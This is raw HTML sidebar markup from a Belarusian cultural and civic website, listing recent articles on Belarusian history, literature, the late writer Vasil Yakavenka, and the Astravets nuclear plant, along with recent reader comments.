			<a href="index.php?option=com_content&amp;task=blogcategory&amp;id=69&amp;Itemid=113" target="_self" title="БелСаЭс &laquo;Чарнобыль&raquo;"><img src="images/stories/012/2012-11-17/BelSaES_001.jpg" style="float: left; width: 340px; height: 65px" onmouseout="this.src='http://belarus.kulichki.net/images/stories/012/2012-11-17/BelSaES_001.jpg';" onmouseover="this.src='http://belarus.kulichki.net/images/stories/012/2012-11-17/BelSaES_001_1.jpg';" title="БелСаЭс &laquo;Чарнобыль&raquo;" alt="БелСаЭс &laquo;Чарнобыль&raquo;" height="65" width="340" /></a> 
		</div>
				<div class="moduletable">
							<h3>
					КОЛЬКІ СЛОЎ НА БРАМЕ САЙТА : 				</h3>
				<!-- DGM News Ultra Pluse Lite 2.2 created by Denys Nosov [Joomla! Ukraine - http://www.joomla-ua.org], 2007 -->
<link rel="stylesheet" href="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/tpl/div.css" type="text/css" />


<div 
class="dgm_list_firstnews">
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=34&Itemid=46"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/001/Yakavenka_02.jpg&w=100&h=0&q=100" class="Tips2" title="Колькі слоў на Браме сайта  :: Народ і нацыя: Колькі слоў на Браме сайта" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=34&Itemid=46" class="dgm_title">Народ і нацыя: Колькі слоў на Браме сайта</a><br />
        
<span class="small">
            
 
 | 
 
<br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 Шаноўныя, перад вамі спроба адкрытай і шчырай размовы пра найбольш важнае і надзённае, што даўно паўстала і востра стаіць перад нашым народам, цяпер &mdash; асабліва, &mdash; ратаваць сябе ў супольнасці, у суладдзі, берагчы і развіваць творчы дух народа і нацыі. Я ведаю, што гэтыя словы і тое, што за імі стаіць, дойдзе далёка не да кожнага розуму,...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=108&Itemid=46"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/002/inp_02.jpg&w=100&h=0&q=100" class="Tips2" title="Колькі слоў на Браме сайта  :: Інстытут Нацыянальнай Памяці (ІНП)" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=108&Itemid=46" class="dgm_title">Інстытут Нацыянальнай Памяці (ІНП)</a><br />
        
<span class="small">
            
 
 | 
 
<br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Памяць народа &ndash; перадумова для далейшага яго развіцця ў грамадзянскай супольнасці і выканання ім ролі крыніцы ўлады і крыніцы дзяржаўнасці. Інстытут Нацыянальнай Памяці (ІНП) ёсць грамадзянская ініцыятыва па выяўленні і раскрыцці найвыдатнейшых старонак беларускай гісторыі, абароне этнакультурных каштоўнасцей і выкрыцці злачынстваў супраць свайго народа, калі б яны ні былі ўчыненыя. Ніжэй прыводзяцца і іншыя вытрымкі з палажэння Аргкамітэта...        
<br />
        
    
</div>

</div><span style="text-align:right;font-size:9px;border-bottom: 1px solid #eee;display: block;line-height: 10px;width: 100%;clear: both;" class="ju_m"><a href="http://www.joomla-ua.org" style="color: #ccc;" title="Joomla! Ukraine" target="_blank" >Joomla! Ukraine</a></span>
<!-- End module -->		</div>
				<div class="moduletable">
							<h3>
					НАВЕЙШЫЯ ПУБЛІКАЦЫІ : 				</h3>
				<!-- DGM News Ultra Pluse Lite 2.2 created by Denys Nosov [Joomla! Ukraine - http://www.joomla-ua.org], 2007 -->
<link rel="stylesheet" href="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/tpl/div.css" type="text/css" />


<div 
class="dgm_list_firstnews">
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2503&Itemid=70"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/Khatyn_2018.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Гістарычны матыў :: Хатынь спаліў… былы савецкі афіцэр" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2503&Itemid=70" class="dgm_title">Хатынь спаліў… былы савецкі афіцэр</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=16&Itemid=70">Гістарычны матыў</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 21 сакавіка 1943 году на шашы Лагойск-Плешчаніцы партызаны абстралялі нямецкую калону. Адным з забітых быў капітан Ганс Вёльке чэмпіён Берлінскай Алімпіяды 1936 году, якому сімпатызаваў Гітлер.У адказ на наступны...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2501&Itemid=46"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/v0101.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Галоўнае :: Выстава фоторабот «На мяжы тысячячагоддзя»" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2501&Itemid=46" class="dgm_title">Выстава фоторабот «На мяжы тысячячагоддзя»</a><br />
        
<span class="small">
            
 
Брама сайта | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=43&Itemid=46">Галоўнае</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 4-27.09.2018 г. у фотогалерэі кінатэатра &quot;Цэнтральны&quot; (горад Мінск) адбудзецца выстава фотаработ. Уваход вольны.&nbsp; &nbsp; ...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2496&Itemid=74"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/z_01_03.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Даследаванні :: ОБ ИСТОКАХ И ВРЕМЕНИ ФОРМИРОВАНИЯ БЕЛОРУССКОГО ЭТНОСА" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2496&Itemid=74" class="dgm_title">ОБ ИСТОКАХ И ВРЕМЕНИ ФОРМИРОВАНИЯ БЕЛОРУССКОГО ЭТНОСА</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=20&Itemid=74">Даследаванні</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Анатоль Астапенка В статье подвергается критике концепция &laquo;древнерусской народности&raquo;. Наиболее приемлемой, исторически оправданной мыслью об этногенезе белорусов, является концепция балтского происхождения. Предлогается новая парадигма, согласно которой белорусский этнос имеет тысячелетнюю...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2495&Itemid=46"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/Paniznik 2010.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Галоўнае :: З высокім Сьвятам! " border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2495&Itemid=46" class="dgm_title">З высокім Сьвятам! </a><br />
        
<span class="small">
            
 
Брама сайта | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=43&Itemid=46">Галоўнае</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 Сяргей Панізьнік. &quot;Сьцяг&quot; &nbsp; &nbsp;&nbsp; Сьветлым полем я нясу агнявую паласу: як маланка, нада мной зіхаціць над галавой &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Сьцяг мой вольны, &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Сьцяг мой сьмелы, &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Сьцяг мой...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2493&Itemid=119"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/Yaluhin_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Асоба :: Не забаўка і не нажыва" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2493&Itemid=119" class="dgm_title">Не забаўка і не нажыва</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=75&Itemid=119">Асоба</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Яўген Гучок, паэт, публіцыст Ужо 60-т гадоў стала і плённа працуе на ніве беларускага прыгожага пісьменства празаік і публіцыст, інтэлектуал Эрнэст Ялугін. Нарадзіўся ён у 1956 г. на станцыі Асінаўка...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2492&Itemid=119"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/Yaluhin_02.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Асоба :: Стваральнік жывых твораў" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2492&Itemid=119" class="dgm_title">Стваральнік жывых твораў</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=75&Itemid=119">Асоба</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Яўген Гучок, паэт, публіцыст Сёлета (19.11.2016 г.) выдатнаму майстру беларускага слова, гарачаму патрыёту Беларусі, пісьменніку, сябру Саюза беларускіх пісьменнікаў&nbsp;Эрнесту Васільевічу Ялугіну&nbsp;спаўняецца 80 гадоў. Яго творчы, як і жыццёвы, шлях не...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2491&Itemid=119"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/y_18_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Асоба :: &quot;Вялікае сэрца&quot; (прысвечана В.Якавенку)" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2491&Itemid=119" class="dgm_title">"Вялікае сэрца" (прысвечана В.Якавенку)</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=75&Itemid=119">Асоба</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Яўген Гучок&nbsp; &nbsp; 2 сакавіка 2018 года споўнілася сорак дзён, як пайшоў у іншы свет (няма сумневу, што ў лепшы - у нябесную Беларусь) публіцыст, пісьменнік, грамадскі дзеяч Васіль Цімафеевіч...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2494&Itemid=119"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/26993836_1571805136208651_1493733459587895480_n.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Асоба :: Васіль Якавенка пасьпеў паставіць свой асабісты подпіс пад пэтыцыяй за гавязьнянку" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2494&Itemid=119" class="dgm_title">Васіль Якавенка пасьпеў паставіць свой асабісты подпіс пад пэтыцыяй за гавязьнянку</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=75&Itemid=119">Асоба</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Валер Дранчук.&nbsp;Слова на разьвітанне Апошні час мы стасаваліся мала. Сустракаліся выпадкова і амаль не тэлефанавалі адзін аднаму. Раней інакш. Наступальна актыўны Васіль Цімафеевіч сыпаў прапановамі, даволі часта запрашаў да сумеснай...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2490&Itemid=119"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/Yakavenka_2018_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Асоба :: Увечары 22 студзеня 2018 года памёр Васіль Якавенка" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2490&Itemid=119" class="dgm_title">Увечары 22 студзеня 2018 года памёр Васіль Якавенка</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=75&Itemid=119">Асоба</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 Разьвітаньне адбудзецца 24 студзеня у рытуальнай зале мінскай&nbsp;Бальніцы хуткай дапамогі (Кіжаватава, 58б) &nbsp;з 14:00 да 15:00. Пахаваны пісьменьнік будзе на&nbsp;Заходніх могілках.&nbsp; ...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2489&Itemid=60"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/018/Yakavenka_Abiareg_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Навінкі :: Выйшаў з друку новы раман вядомага пісьменніка і публіцыста В. Якавенкі «Абярэг»" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2489&Itemid=60" class="dgm_title">Выйшаў з друку новы раман вядомага пісьменніка і публіцыста В. Якавенкі «Абярэг»</a><br />
        
<span class="small">
            
 
КНІГІ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=38&Itemid=60">Навінкі</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 Ён прысвечаны навейшай гісторыі Рэспублікі Беларусь і асвятляе надзённыя пытанні культуры і нацыянальнага жыцця. У аснову твора пакладзены гісторыі, нявыдуманыя і пераасэнсаваныя аўтарам, падзеі і з&rsquo;явы апошніх гадоў. Персанажы...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2488&Itemid=46"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/ny_2018.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Галоўнае :: 2018" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2488&Itemid=46" class="dgm_title">2018</a><br />
        
<span class="small">
            
 
Брама сайта | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=43&Itemid=46">Галоўнае</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 ...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2487&Itemid=61"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/pv_02_3.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Нятленнае :: Васіль Якавенка. «Пакутны век». 2-е выданне." border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2487&Itemid=61" class="dgm_title">Васіль Якавенка. «Пакутны век». 2-е выданне.</a><br />
        
<span class="small">
            
 
КНІГІ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=39&Itemid=61">Нятленнае</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 Якавенка, В. Ц. Пакутны век : трылогія / Васіль Якавенка; 2-е выд., дапрац. - Мінск : Выд. ГА &laquo;БелСаЭС &laquo;Чарнобыль&raquo;, 2009.- 896 с. ISBN 978-985-6010-30-2. Падобнага твора ў беларускай...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2486&Itemid=70"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/mr_17_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Гістарычны матыў :: Матей Радзивилл: «Беларусь – очень близкая для меня страна»" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2486&Itemid=70" class="dgm_title">Матей Радзивилл: «Беларусь – очень близкая для меня страна»</a><br />
        
<span class="small">
            
 
Погляд | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=16&Itemid=70">Гістарычны матыў</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Об истории и современности знаменитого польско-белорусского дворянского рода Радзивиллов &laquo;Историческая правда&raquo; беседует с князем Матеем Радзивиллом. - Пан Матей, расскажите, пожалуйста, к какой ветви Радзивиллов Вы относитесь? - Все, ныне...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2485&Itemid=55"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/paniznik_17_02.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Пісьменнік і час :: Сяргей Панізьнік. Палуба Калюмба" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2485&Itemid=55" class="dgm_title">Сяргей Панізьнік. Палуба Калюмба</a><br />
        
<span class="small">
            
 
ТВОРЫ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=34&Itemid=55">Пісьменнік і час</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
&nbsp; Згодна з легендай, якая ходзіць за акіянам, амерыканскі кантынент адкрыў 500 гадоў таму мораплавацель -- нехта народжаны на нашай зямлі у дзяржаве Вялікім Княстве Літоўскім. Наш зямляк, паэт Янка...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2484&Itemid=61"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/pv_17_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Нятленнае :: Васіль Якавенка: &quot;Пакутны век&quot;. Да 10-годдзя выдання" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2484&Itemid=61" class="dgm_title">Васіль Якавенка: "Пакутны век". Да 10-годдзя выдання</a><br />
        
<span class="small">
            
 
КНІГІ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=39&Itemid=61">Нятленнае</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Фільм, зняты Уладзімірам Каравацк ім ў 2007 годзе, аб чытацкай канферэнцыі ў Мінску па кнізе-трылогіі беларускага пісьменніка Васіля Якавенкі &quot;Пакутны век&quot;, упершыню апублікаванай у 2006-м годзе. Мантаж відэа ў 2017...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2482&Itemid=48"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/yakavenka_17_05_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="ПостЧарнобыль :: Васіль Якавенка: Б’е набатам інерцыя чарнобыльскай безадказнасці!" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2482&Itemid=48" class="dgm_title">Васіль Якавенка: Б’е набатам інерцыя чарнобыльскай безадказнасці!</a><br />
        
<span class="small">
            
 
ДЗЯРЖАВА І МЫ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=30&Itemid=48">ПостЧарнобыль</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Ён заўжды быў і застаецца чарнобыльцам &ndash; ад пачатку нараджэння Зоны. Дзе ў зоне ж адчужэння апынуліся яго родныя Васілевічы. Пасля былі шматлікія падарожжы па забруджаных радыяцыяй раёнах. У 1991-96...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2481&Itemid=61"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/kr-2.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Нятленнае :: “Крывіцкія руны - ІІ”" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2481&Itemid=61" class="dgm_title">“Крывіцкія руны - ІІ”</a><br />
        
<span class="small">
            
 
КНІГІ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=39&Itemid=61">Нятленнае</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Крывіцкія руны : вып. ІІ, беларускі культурны мацярык у Латвіі. / уклад., прадм., камент. М. Казлоўскага, С.&nbsp;Панізьніка.&#8239;- Мінск : Кнігазбор, 2017.&#8239;- 452 с. ISBN 978-985-7180-05-9. У том выбраных твораў &laquo;Крывіцкія...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2480&Itemid=55"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/20110327-7_canada.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Пісьменнік і час :: Глядзець вачыма будучыні" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2480&Itemid=55" class="dgm_title">Глядзець вачыма будучыні</a><br />
        
<span class="small">
            
 
ТВОРЫ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=34&Itemid=55">Пісьменнік і час</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Шмат гадоў назад у газеце &quot;Голас Радзімы&quot; (№&nbsp;50-52, 30 снежня 2004 года) была апублікавана гутарка сябра ГА &quot;МАБ&quot; Веранікі Панізьнік з прафесарам факультэта германістыкі і славістыкі ва ўніверсітэце канадскага горада...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2479&Itemid=96"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/as_17_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Беларуская АЭС :: БелАЭС: чаго баіцца МАГАТЭ?" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2479&Itemid=96" class="dgm_title">БелАЭС: чаго баіцца МАГАТЭ?</a><br />
        
<span class="small">
            
 
ДЗЯРЖАВА І МЫ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=57&Itemid=96">Беларуская АЭС</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
 Астравецкая АЭС цалкам адпавядае стандартам МАГАТЭ, сцвярджае афіцыйны Менск. Са справаздачаў экспертных місіяў гэтай арганізацыі ў Беларусь, аднак, вынікае іншае. На думку агенцтва, Дзяржатамнагляд Беларусі - няздольны забяспечыць бяспеку...        
<br />
        
    
</div>

</div>


<div 
>
    
<div class="dgm_img">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2478&Itemid=46"><img src="http://belarus.kulichki.net/modules/mod_dgm-news_ultra/img/img.php?src=../../../images/stories/017/ek_17_01.jpg&w=100&h=72&zc=1&q=100" class="Tips2" title="Экалогія :: Ярослав Романчук: Беларусь медленно, но верно избавляется от нефтяного проклятья" border="0" width="100"  /></a>    
</div>
    
<div class="dgm_news">
        
<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2478&Itemid=46" class="dgm_title">Ярослав Романчук: Беларусь медленно, но верно избавляется от нефтяного проклятья</a><br />
        
<span class="small">
            
 
ДЗЯРЖАВА І МЫ | 
 
<a href="http://belarus.kulichki.net/index.php?option=com_content&task=blogcategory&id=94&Itemid=46">Экалогія</a><br />
            
<i>
</i>
<br />
            
        
</span>
        
<br />
        
Конфликт с Россией вокруг цены на энергоресурсы избавит Беларусь от нефтяного проклятья и, если не помешает АЭС, вынудит инвестировать в зеленую экономику и в развитие возобновляемых источников энергии. Как заявил...        
<br />
        
    
</div>

</div><span style="text-align:right;font-size:9px;border-bottom: 1px solid #eee;display: block;line-height: 10px;width: 100%;clear: both;" class="ju_m"><a href="http://www.joomla-ua.org" style="color: #ccc;" title="Joomla! Ukraine" target="_blank" >Joomla! Ukraine</a></span>
<!-- End module -->		</div>
				<div class="moduletable">
							<h3>
					Новыя каментары :				</h3>
				
<!-- /home/belarus/public_html/administrator/components/com_comments/language/belarusian.php -->
<div class="moduletable">
<ul>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=2491&amp;Itemid=119&amp;show=1">\"Вялікае сэрца\" (прысвечана В.Якавенку)</a>  
<span class="moscomlatesxmeta">Напісаў мінак, <br>Дата 03/14/2018 Час 21:29
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=2490&amp;Itemid=119&amp;show=1">Увечары 22 студзеня 2018 года памёр Васіль Якавенка</a>  
<span class="moscomlatesxmeta">Напісаў Михаил Герциков, <br>Дата 02/02/2018 Час 02:21
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=952&amp;Itemid=70&amp;show=1">Вадим Деружинский на форуме</a>  
<span class="moscomlatesxmeta">Напісаў Анатолий Феоктистович, <br>Дата 01/02/2018 Час 15:08
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=2237&amp;Itemid=55&amp;show=1">РОЙ ЧАЛАВЕЧЫ</a>  
<span class="moscomlatesxmeta">Напісаў SERGEY YAKUBOVA, <br>Дата 07/12/2017 Час 05:03
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=1978&amp;Itemid=72&amp;show=1">75 лет назад столицу Беларуси переименовали. Менск стал Минском</a>  
<span class="moscomlatesxmeta">Напісаў Алексей, <br>Дата 04/29/2017 Час 15:24
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=2460&amp;Itemid=116&amp;show=1">В чем единство?</a>  
<span class="moscomlatesxmeta">Напісаў мінак, <br>Дата 11/15/2016 Час 13:25
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=2454&amp;Itemid=119&amp;show=1">Урадавая ўзнагарода</a>  
<span class="moscomlatesxmeta">Напісаў Сяргей Панізьнік, <br>Дата 11/05/2016 Час 12:17
</li>
<li>
